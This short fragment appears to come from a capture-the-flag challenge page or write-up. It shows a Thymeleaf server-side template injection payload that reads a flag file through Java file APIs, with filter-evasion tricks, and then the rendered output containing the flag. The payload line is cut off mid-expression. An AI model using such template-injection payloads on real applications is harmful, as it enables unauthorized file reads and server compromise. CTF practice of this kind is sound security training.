 原始模板
<p>现在时间: <span th:text="${T&#40;java.nio.file.Files).readAllLines(T&#40;java.nio.file.Paths).get('/fl'+'ag_y0u_d0
渲染结果
<p>现在时间: <span>[flag{dd3a62b5-7038-4e60-bd64-76cd6e84b1c9}]</span></p>
返回后台
© 2025 ABC Corp.